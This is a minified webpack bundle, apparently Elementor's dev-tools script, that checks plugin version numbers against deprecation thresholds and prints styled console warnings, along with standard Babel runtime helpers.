(()=>{var e={2557:(e,r,t)=>{"use strict";var o=t(73203);Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var n=o(t(40131)),a=o(t(78983)),s=o(t(42081)),i=function deprecatedMessage(e,r,t,o){var n="`".concat(r,"` is ").concat(e," deprecated since ").concat(t);o&&(n+=" - Use `".concat(o,"` instead")),elementorDevTools.consoleWarn(n)},u=function(){function Deprecation(){(0,a.default)(this,Deprecation)}return(0,s.default)(Deprecation,[{key:"deprecated",value:function deprecated(e,r,t){this.isHardDeprecated(r)?function hardDeprecated(e,r,t){i("hard",e,r,t)}(e,r,t):function softDeprecated(e,r,t){elementorDevToolsConfig.isDebug&&i("soft",e,r,t)}(e,r,t)}},{key:"parseVersion",value:function parseVersion(e){var r=e.split(".");if(r.length<3||r.length>4)throw new RangeError("Invalid Semantic Version string provided");var t=(0,n.default)(r,4),o=t[0],a=t[1],s=t[2],i=t[3],u=void 0===i?"":i;return{major1:parseInt(o),major2:parseInt(a),minor:parseInt(s),build:u}}},{key:"getTotalMajor",value:function getTotalMajor(e){var r=parseInt("".concat(e.major1).concat(e.major2,"0"));return r=Number((r/10).toFixed(0)),e.major2>9&&(r=e.major2-9),r}},{key:"compareVersion",value:function compareVersion(e,r){var t=this;return[this.parseVersion(e),this.parseVersion(r)].map((function(e){return t.getTotalMajor(e)})).reduce((function(e,r){return e-r}))}},{key:"isSoftDeprecated",value:function isSoftDeprecated(e){return this.compareVersion(e,elementorDevToolsConfig.deprecation.current_version)<=elementorDevToolsConfig.deprecation.soft_version_count}},{key:"isHardDeprecated",value:function isHardDeprecated(e){var r=this.compareVersion(e,elementorDevToolsConfig.deprecation.current_version);return r<0||r>=elementorDevToolsConfig.deprecation.hard_version_count}}]),Deprecation}();r.default=u},26415:(e,r,t)=>{"use strict";var o=t(73203);Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var n=o(t(9833)),a=o(t(40131)),s=o(t(78983)),i=o(t(42081)),u=o(t(93231)),l=(o(t(2557)),function(){function Module(e){(0,s.default)(this,Module),(0,u.default)(this,"deprecation",void 0),this.deprecation=e}return(0,i.default)(Module,[{key:"notifyBackendDeprecations",value:function notifyBackendDeprecations(){var e=this,r=elementorDevToolsConfig.deprecation.soft_notices;Object.entries(r).forEach((function(r){var t,o=(0,a.default)(r,2),s=o[0],i=o[1];(t=e.deprecation).deprecated.apply(t,[s].concat((0,n.default)(i)))}))}},{key:"consoleWarn",value:function consoleWarn(){for(var e,r='font-size: 12px; background-image: url("'.concat(elementorDevToolsConfig.urls.assets,'images/logo-icon.png"); background-repeat: no-repeat; background-size: contain;'),t=arguments.length,o=new Array(t),n=0;n<t;n++)o[n]=arguments[n];o.unshift("%c  %c",r,""),(e=console).warn.apply(e,o)}}]),Module}());r.default=l},98106:e=>{e.exports=function _arrayLikeToArray(e,r){(null==r||r>e.length)&&(r=e.length);for(var t=0,o=new Array(r);t<r;t++)o[t]=e[t];return o},e.exports.__esModule=!0,e.exports.default=e.exports},17358:e=>{e.exports=function _arrayWithHoles(e){if(Array.isArray(e))return e},e.exports.__esModule=!0,e.exports.default=e.exports},34102:(e,r,t)=>{var o=t(98106);e.exports=function _arrayWithoutHoles(e){if(Array.isArray(e))return o(e)},e.exports.__esModule=!0,e.exports.default=e.exports},78983:e=>{e.exports=function _classCallCheck(e,r){if(!(e instanceof r))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},42081:(e,r,t)=>{var o=t(74040);function _defineProperties(e,r){for(var t=0;t<r.length;t++){var n=r[t];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,o(n.key),n)}}e.exports=function _createClass(e,r,t){return r&&_defineProperties(e.prototype,r),t&&_defineProperties(e,t),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},93231:(e,r,t)=>{var o=t(74040);e.exports=function _defineProperty(e,r,t){return(r=o(r))in e?Object.defineProperty(e,r,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[r]=t,e},e.exports.__esModule=!0,e.exports.default=e.exports},73203:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},68:e=>{e.exports=function _iterableToArray(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.__esModule=!0,e.exports.default=e.exports},40608:e=>{e.exports=function _iterableToArrayLimit(e,r){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var o,n,a,s,i=[],u=!0,l=!1;try{if(a=(t=t.call(e)).next,0===r){if(Object(t)!==t)return;u=!1}else for(;!(u=(o=a.call(t)).done)&&(i.push(o.value),i.length!==r);u=!0);}catch(e){l=!0,n=e}finally{try{if(!u&&null!=t.return&&(s=t.return(),Object(s)!==s))return}finally{if(l)throw n}}return i}},e.exports.__esModule=!0,e.exports.default=e.exports},56894:e=>{e.exports=function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},91282:e=>{e.exports=function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},40131:(e,r,t)=>{var o=t(17358),n=t(40608),a=t(35068),s=t(56894);e.exports=function _slicedToArray(e,r){return o(e)||n(e,r)||a(e,r)||s()},e.exports.__esModule=!0,e.exports.default=e.exports},9833:(e,r,t)=>{var o=t(34102),n=t(68),a=t(35068),s=t(91282);e.exports=function _toConsumableArray(e){return o(e)||n(e)||a(e)||s()},e.exports.__esModule=!0,e.exports.default=e.exports},56027:(e,r,t)=>{var o=t(7501).default;e.exports=function _toPrimitive(e,r){if("object"!==o(e)||null===e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,r||"default");if("object"!==o(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===r?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},74040:(e,r,t)=>{var o=t(7501).default,n=t(56027);e.exports=function _toPropertyKey(e){var r=n(e,"string");return"symbol"===o(r)?r:String(r)},e.exports.__esModule=!0,e.exports.default=e.exports},7501:e=>{function _typeof(r){return e.exports=_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,_typeof(r)}e.exports=_typeof,e.exports.__esModule=!0,e.exports.default=e.exports},35068:(e,r,t)=>{var o=t(98106);e.exports=function _unsupportedIterableToArray(e,r){if(e){if("string"==typeof e)return o(e,r);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?o(e,r):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports}},r={};function __webpack_require__(t){var o=r[t];if(void 0!==o)return o.exports;var n=r[t]={exports:{}};return e[t](n,n.exports,__webpack_require__),n.exports}(()=>{"use strict";var e=__webpack_require__(73203),r=e(__webpack_require__(2557)),t=e(__webpack_require__(26415));window.elementorDevTools||(window.elementorDevTools=new t.default(new r.default),window.elementorDevTools.notifyBackendDeprecations())})()})();